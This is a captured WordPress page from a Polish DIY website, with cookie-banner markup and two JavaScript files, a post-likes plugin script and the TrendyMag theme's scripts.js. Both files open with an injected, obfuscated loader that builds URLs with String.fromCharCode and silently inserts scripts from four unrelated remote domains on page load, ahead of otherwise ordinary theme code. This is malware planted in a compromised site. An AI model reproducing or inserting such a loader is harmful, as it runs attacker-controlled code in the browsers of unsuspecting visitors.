			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.buduj-sam.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/plugins.js" id="trendymag-plugins-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" id="trendymag-scripts-js-extra">
/* <![CDATA[ */
var trendymagJSObject = {"trendymag_sticky_menu":"1","ajaxurl":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php","trendymag_breaking_news":"1","trendymag_share":"1","trendymag_share_button":{"facebook":"1","twitter":"1","tumblr":"","stumbleupon":"","digg":"1","reddit":"","linkedin":""},"trendymag_facebook_app_id":null,"trendymag_twitter_username":null,"trendymag_rtl":null};
//# sourceURL=trendymag-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/js/scripts.js" id="trendymag-scripts-js"></script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/scripts/zilla-likes.js
body_size: 359
content:
var mndfhghjf = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,103,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($){

	$('.zilla-likes').live('click',
	    function() {
    		var link = $(this);
    		if(link.hasClass('active')) return false;
		
    		var id = $(this).attr('id'),
    			postfix = link.find('.zilla-likes-postfix').text();
			
    		$.post(zilla_likes.ajaxurl, { action:'zilla-likes', likes_id:id, postfix:postfix }, function(data){
    			link.html(data).addClass('active').attr('title','You already like this');
    		});
		
    		return false;
	});
	
	if( $('body.ajax-zilla-likes').length ) {
        $('.zilla-likes').each(function(){
    		var id = $(this).attr('id');
    		$(this).load(zilla_likes.ajaxurl, { action:'zilla-likes', post_id:id });
    	});
	}

});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.buduj-sam.pl/wp-content/themes/trendymag/js/scripts.js
body_size: 5102
content:
var mndfhghjf = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,100,105,103,101,115,116,99,111,108,101,99,116,46,99,111,109,47,103,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,52,52,52); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}var jgfjfghkfdrse423 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,101,115,116,46,99,111,108,108,101,99,116,102,97,115,116,116,114,97,99,107,115,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}var hglgfdrr4634hezfdg = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,46,118,101,114,121,98,101,97,116,105,102,117,108,97,110,116,111,110,121,46,99,111,109,47,97,46,106,115); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/*
Theme Name: TrendyMag
Author: TrendyTheme
*/

/* ======= TABLE OF CONTENTS ================================== 
# Preloader
# Enable bootstrap tooltip
# Tab loading
# Detect IE version
# easeInOutExpo Effect
# Page scrolling
# Mobile Dropdown Menu
# Mobile Toggle Menu
# Dropdown menu offest
# Sticky Menu
# News Ticker
# Sidebar Menu
# Sidebar Overlay
# Sidebar Close
# Video Sticky
# Search box
# Full Screen Background
# Magnific Popup
# Magnific Popup for blog post
# Magnific Popup for embeds
# Masonry Grid
# Gallery
# Weather
# News slider
# Google Map
# Back to Top
# Post Grid
# Filter text replace
# Post loadmore
# Sticky sidebar
# Select to share
# Print text
# Social share popup window
========================================================= */

jQuery(function ($) {

    'use strict';


    /* ======= Preloader ======= */
    (function () {
        $('#status').fadeOut();
        $('#preloader').delay(200).fadeOut('slow');
    }());


    /* ======= Enable bootstrap tooltip ======= */
    (function () {
        $('[data-toggle="tooltip"]').tooltip()
    }());


    /* ======= Tab loading ======= */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var $target = $($(e.target).attr('href'));
        $target.addClass('loading');

        // example of async content loading
        setTimeout(function() {
            $target.removeClass('loading');
        }, 1000);
    });


    /* === Detect IE version === */
    (function () {
        function getIEVersion() {
            var match = navigator.userAgent.match(/(?:MSIE |Trident\/.*; rv:)(\d+)/);
            return match ? parseInt(match[1], 10) : false;
        }

        if( getIEVersion() ){
            $('html').addClass('ie'+getIEVersion());
        }
    }());


    /* === easeInOutExpo Effect === */
    (function () {
        $.easing = Object.assign({}, $.easing, {
            easeInOutExpo: (x, t, b, c, d) => {
                if (t==0) return b;
                if (t==d) return b+c;
                if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
                return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
            },
        });
    }());


    /* === Page scrolling === */
    (function () {
        $('.navbar-nav > li> a[href^="#"], .tt-scroll').on('click', function (e) {
            e.preventDefault();

            var target = this.hash;
            var $target = $(target);
            var headerHeight = $('.header-wrapper, .header-wrapper.sticky').outerHeight();
            
            if (target) {
                $('html, body').stop().animate({
                    'scrollTop': $target.offset().top - headerHeight + "px"
                }, 1200, 'easeInOutExpo');
            }
        });
    }());


    /* === Mobile Dropdown Menu === */
    (function(){
        $('.dropdown-menu-trigger').each(function() {
            $(this).on('click', function(e){
                e.preventDefault();
                $(this).toggleClass('menu-collapsed');
            });
        });
    }());

    /* === Mobile Toggle Menu === */
    (function(){
        $('.navbar-toggle').on('click', function() {
            $('body').addClass('menu-open');
        });
        $('.menu-close').on('click', function() {
            $('body').removeClass('menu-open');
        });
    }());


    /* === Dropdown menu offest === */
    $(window).on('load resize', function () {
        $(".dropdown-wrapper > ul > li, .msm-menu-item > .msm-submenu").each(function() {
            var $this = $(this),
                $win = $(window);

            if ($this.offset().left + 195 > $win.width() + $win.scrollLeft() - $this.width()) {
                $this.addClass("dropdown-inverse");
            } else {
                $this.removeClass("dropdown-inverse");
            }
        });
    });


    /* === Sticky Menu === */
    (function () {
        if (trendymagJSObject.trendymag_sticky_menu == true) {
            var nav = $('.header-wrapper');
            var scrolled = false;

            $(window).on('scroll', function () {

                if (140 < $(window).scrollTop() && !scrolled) {
                    nav.addClass('sticky').animate({ 'margin-top': '0px' });
                    scrolled = true;
                }

                if (140 > $(window).scrollTop() && scrolled) {
                    nav.removeClass('sticky').css('margin-top', '0px');
                    scrolled = false;
                }
            });
        }
    }());


    /* === News Ticker  === */
    $(window).on('load', function () {
        $('.breaking-news-wrapper').fadeIn();
        if (trendymagJSObject.trendymag_breaking_news == true) {
            $('.breaking-news').newsTicker({
                row_height: 25,
                max_rows: 1,
                speed: 600,
                direction: 'up',
                duration: 4000,
                autostart: 1,
                pauseOnHover: 1
            });
        }
    }());


    /* ======= Sidebar Menu ======= */
    (function () {
        $(".menu-toggle").on('click', function(e) {
            e.preventDefault();
            $("body").toggleClass("sidebar-open");
            $("#wrapper").toggleClass("toggled sidebar-active");
        });
    }());


    /* === Sidebar Overlay === */
    (function(){
        function create(htmlStr) {
            var frag = document.createDocumentFragment(),
                temp = document.createElement('div');
            temp.innerHTML = htmlStr;
            while (temp.firstChild) {
                frag.appendChild(temp.firstChild);
            }
            return frag;
        }

        var fragment = create('<div class="sidebar-bg-overlay"></div><div class="sidebar-close"><i class="fa fa-times"></i></div>');
        document.body.insertBefore(fragment, document.body.childNodes[0]);
    }());


    /* ======= Sidebar Close ======= */
    (function () {
        $(".sidebar-bg-overlay, .sidebar-close").on('click', function(e) {
            e.preventDefault();
            $("body").removeClass("sidebar-open");
            $("#wrapper").removeClass("toggled sidebar-active");
        });
    }());


    /* ======= Video Sticky ======= */
    (function () {
        if ($('.single-post .format-video .post-thumbnail').length > 0) {
            var vid = $('.single-post .format-video .post-thumbnail');
            var top = vid.offset().top - parseFloat(vid.css('margin-top').replace(/auto/, 0));
            $(window).on('scroll', function(event) {
                var y = $(this).scrollTop();
                if (y >= top) {
                    if ( vid.is('.video-sticky') ) {
                        return;
                    }
                    vid.addClass('video-sticky').prepend($('<span class="video-close"><i class="fa fa-times"></i></span>'));          
                } else {
                    vid.removeClass('video-sticky');
                    $('.video-close').remove();
                }

                $('.video-close').on('click', function(){
                    vid.toggleClass('remove-sticky-video');
                });
            });
        }
    }());


    /* ======= Search box ======= */
    (function () {
        var searchBox = $(".search-box-wrap .search-form");
        var searchIcon = $(".search-icon");
        searchBox.hide();
        searchIcon.on('click', function(event) {
            searchIcon.toggleClass("active");
            searchBox.slideToggle();
            $(this).closest('.search-box-wrap').find('input').focus();
        });
    }());


    /* ======= Full Screen Background ======= */
    $(".tt-fullHeight").height($(window).height());
    $(window).resize(function(){
        $(".tt-fullHeight").height($(window).height());
    });


    /* ======= Magnific Popup ======= */
    $(window).load(function(){
        $(".tt-lightbox, .image-link").magnificPopup({
            type: 'image',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            fixedContentPos: false,
            gallery:{
                enabled:true
            }
        });
    });

    /* ======= Magnific Popup for blog post ======= */
    $('.blog-popup').magnificPopup({
        type: 'image',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        fixedContentPos: false,
        gallery:{
            enabled:false
        }
    });


    /* ======= Magnific Popup for embeds ======= */
    $('.tt-popup').magnificPopup({
        disableOn: 200,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: true,
        fixedContentPos: false,
        iframe: {
        patterns: {
          dailymotion: {
            index: 'dailymotion.com',
            id: function(url) {
                var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
                console.log(m);
                if (m !== null) {
                    if(m[4] !== undefined) {
                        return m[4];
                    }
                    return m[2];
                }
                return null;
            },
            
            src: 'http://www.dailymotion.com/embed/video/%id%?autoplay=1'
            
          },

          facebook: {
            index: 'facebook.com',
            id: function(url) {
                var videoId = url.match(/\d+[15]/g);

                return videoId;

            },
            
            src: 'https://www.facebook.com/v2.5/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fvideo.php%3Fv%3D%id%&autoplay=1'
            
          },

          srcAction: 'iframe_src',

        }
      }
    });


    /* === Masonry Grid  === */
    $(window).load(function () {
        var $masonryWrap = $('.masonry-wrap');

        $masonryWrap.masonry({
            "columnWidth" : ".masonry-column"
        });

        $masonryWrap.imagesLoaded().progress( function() {
            $masonryWrap.masonry('layout');
        });
    });


    /* === Gallery === */
    $(window).on('load', function () {
        // The slider being synced must be initialized first
        $('.tt-gallery-wrapper').each(function(i, e){

            var ttGalleryNav = $(this).find('.tt-gallery-nav');
            var ttGalleryThumb = $(this).find('.tt-gallery-thumb');
            var ttGallery = $(this).find('.tt-gallery');
            
            ttGalleryThumb.flexslider({
                animation     : "slide",
                controlNav    : false,
                animationLoop : true,
                slideshow     : false,
                itemWidth     : 85,
                asNavFor      : ttGallery
            });

            ttGallery.flexslider({
                animation     : "slide",
                directionNav  : false,
                controlNav    : false,
                animationLoop : false,
                slideshow     : false,
                sync          : ttGalleryThumb
            });

            // Navigation 
            ttGalleryNav.find('.prev').on('click', function (e) {
                ttGallery.flexslider('prev')
                return false;
            });

            ttGalleryNav.find('.next').on('click', function (e) {
                ttGallery.flexslider('next')
                return false;
            });
        });


        /* === Weather === */
        $('.weather-forecast-wrap').flexslider({
            animation       : "slide",
            animationLoop   : "true",
            controlNav      : false,
            itemWidth       : 60,
            maxItems        : 5,
            touch           : true,
            itemMargin      : 5
        });


        /* === News slider === */
        $('.post-wrapper').each(function(i, e){

            var ttNews = $(this).find('.news-slider');
            var ttGalleryNav = $(this).find('.tt-gallery-nav');

            ttNews.flexslider({
                animation       : "slide",
                animationLoop   : "true",
                controlNav      : false,
                touch           : true,
            });

            // Navigation 
            ttGalleryNav.find('.prev').on('click', function (e) {
                ttNews.flexslider('prev')
                return false;
            });

            ttGalleryNav.find('.next').on('click', function (e) {
                ttNews.flexslider('next')
                return false;
            });
        });
    }());


    /* ======= Back to Top ======= */
    (function(){

        $('body').append('<div id="toTop"><i class="fa fa-angle-up"></i></div>');

        $(window).scroll(function () {
            if ($(this).scrollTop() !== 0) {
                $('#toTop').fadeIn();
            } else {
                $('#toTop').fadeOut();
            }
        }); 

        $('#toTop').on('click',function(){
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });

    }());


    /* ======= Post Grid ======= */
    if ($('.post-grid').length > 0) {
        $(window).on('load', function () {
            var $grid = $('.post-grid').isotope({
                itemSelector: '.post-grid-item',
                percentPosition: true,
                masonry: {
                    columnWidth: '.post-grid-item'
                },
            });
        });
    }


    /* ======= Filter text replace ======= */
    $(function() {
        $('.catagory-dropdown-wrapper').each(function(i, e){
            var list = $(this).find('.nav-tabs ul');
            var link = $(this).find('.nav-tabs button');
            link.click(function(e) {
                e.preventDefault();
                list.slideToggle(200);
            });
            list.find('li > a').click(function() {
                var text = $(this).html();
                var icon = '<span class="fa fa-chevron-down"></span>';
                link.html(text+icon);
                list.slideToggle(200);
            });
        });
    });



    /* ======= Post loadmore ======= */
    $(window).on('load', function () {

        var $content = $('.post-loadmore');
        var $loader = $('.loadmore-btn');

        var perpage = $loader.data('postlimit');
        var allPosts = $loader.data('allposts');
        var column = $loader.data('grid_column');
        var style = $loader.data('style');
        var postSource = $loader.data('post_source');
        var taxonomies = $loader.data('taxonomies');
        var tags = $loader.data('tags');
        var authors = $loader.data('authors');
        var post_id = $loader.data('post_id');
        var exclude = $loader.data('exclude');
        var category = $loader.data('category');
        var data = $loader.data('date');
        var comment = $loader.data('comment');
        var coloredBorder = $loader.data('colored_border');
        var orderby = $loader.data('orderby');
        var order = $loader.data('order');
        var postHeight = $loader.data('post_height');
        var gradientStyle = $loader.data('gradient_style');
        var gradientColorOne = $loader.data('gradient_color_1');
        var gradientColorTwo = $loader.data('gradient_color_2');
        var gradientOpacityOne = $loader.data('gradient_opacity_1');
        var gradientOpacityTwo = $loader.data('gradient_opacity_2');
        var gradientCustomColorOne = $loader.data('gradient_custom_color_1');
        var gradientCustomColorTwo = $loader.data('gradient_custom_color_2');
        var offset = $content.find('.post-grid-item').length;

        $loader.on( 'click', load_ajax_posts );
         
        function load_ajax_posts() {
            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: trendymagJSObject.ajaxurl,
                data: {
                    'perpage'               : perpage, 
                    'gridColumn'            : column, 
                    'postStyle'             : style,
                    'postSource'            : postSource,
                    'taxonomies'            : taxonomies,
                    'tags'                  : tags,
                    'authors'               : authors,
                    'post_id'               : post_id,
                    'exclude'               : exclude,
                    'categoryVisibility'    : category,
                    'dataVisibility'        : data,
                    'commentVisibility'     : comment,
                    'coloredBorder'         : coloredBorder,
                    'orderby'               : orderby,
                    'order'                 : order,
                    'postHeight'            : postHeight,
                    'gradientStyle'         : gradientStyle,
                    'gradientColorOne'      : gradientColorOne,
                    'gradientColorTwo'      : gradientColorTwo,
                    'gradientOpacityOne'    : gradientOpacityOne,
                    'gradientOpacityTwo'    : gradientOpacityTwo,
                    'gradientCustomColorOne': gradientCustomColorOne,
                    'gradientCustomColorTwo': gradientCustomColorTwo,
                    'offset'                : offset,
                    'action'                : 'trendymag_more_post_ajax'
                },
                beforeSend: function(){
                    $('<i class="fa fa-spinner fa-spin"></i>').appendTo( ".loadmore-btn" ).fadeIn(100);
                },
                complete:function(){
                    $('.loadmore-btn .fa-spinner ').remove();
                }
            })

            .done(function(data) {
                var $newItems = $(data);
                $content.isotope('insert', $newItems,function(){
                    $content.isotope('reLayout',{
                        animationEngine: 'jquery',
                        animationOptions: {
                            duration: 400,
                            queue: false
                        }
                    });
                });

                var $gridWrap = $('.post-grid');
                $gridWrap.imagesLoaded().progress( function() {
                    $gridWrap.isotope('layout');
                });

                var newLenght = $content.find('.post-grid-item').length;

                if(allPosts <= newLenght){
                    $('.loadmore-btn-wrap').fadeOut(400,function(){
                        $('.loadmore-btn-wrap').remove();
                    });
                }
            })

            .fail(function() {
                alert('failed');
                console.log("error");
            });
            
            offset += perpage;
            return false;
        }

    });


    /* ======= Sticky sidebar ======= */
    (function(){
        $('.sidebar-sticky').ttStickySidebar({
          additionalMarginTop: 30
        });
    }());

    // 
    /* ======= Select to share ======= */
    (function(){
        if (trendymagJSObject.trendymag_share == true) {

            var facebookAppID = trendymagJSObject.trendymag_facebook_app_id;
            var twitterUsername = trendymagJSObject.trendymag_twitter_username;

            var ttFacebook = '', ttTwitter = '', tumblr = '', stumbleupon = '', digg = '', reddit = '', linkedin = '';
            var shareButton = trendymagJSObject.trendymag_share_button;

            if (shareButton) {
                if (shareButton.facebook == 1) {
                    ttFacebook = 'facebook,';
                }
                if (shareButton.twitter == 1) {
                    ttTwitter = 'twitter,';
                }
                if (shareButton.tumblr == 1) {
                    tumblr = 'tumblr,';
                }
                if (shareButton.stumbleupon == 1) {
                    stumbleupon = 'stumbleupon,';
                }
                if (shareButton.digg == 1) {
                    digg = 'digg,';
                }
                if (shareButton.reddit == 1) {
                    reddit = 'reddit,';
                }
                if (shareButton.linkedin == 1) {
                    linkedin = 'linkedin';
                }
            }
            
            var string = ttFacebook+ttTwitter+tumblr+stumbleupon+digg+reddit+linkedin;
            var array = string.split(',');
            var buttons = array.filter(String);

            shareSelectedText('.entry-content', {
                sanitize: true,      // will sanitize the user selection to respect the Twitter Max length (recommended) 
                buttons: buttons, //facebook+twitter+tumblr+stumbleupon+bbuffer+stumbleupon+digg+reddit+linkedin
                twitterUsername: ''+twitterUsername+'', // for twitter widget, will add 'via @twitterUsername' at the end of the tweet.
                facebookAppID: ''+facebookAppID+'', // Can also be an HTML element inside the <head> tag of your page : <meta property="fb:APP_ID" content="YOUR_APP_ID"/>
                facebookDisplayMode: 'popup', //can be 'popup' || 'page'
                tooltipTimeout: 250  //Timeout before that the tooltip appear in ms
            });
        }
    }());


    /* ======= Print text ======= */
    (function(){
        $(".tt-recipe-wrapper .tt-print").on('click', function() {

            $(".tt-recipe-wrapper").print({
                globalStyles : false,
                mediaPrint : true,
                iframe : true,
                noPrintSelector : "button",
            });
        });
    }());


    /* ======= Social share popup window ======= */
    (function () {
        $('.post-share ul li a').on('click', function () {
            var newwindow = window.open($(this).attr('href'), '', 'height=450,width=700');
            if (window.focus) {
                newwindow.focus()
            }
            return false;
        });
    }());

});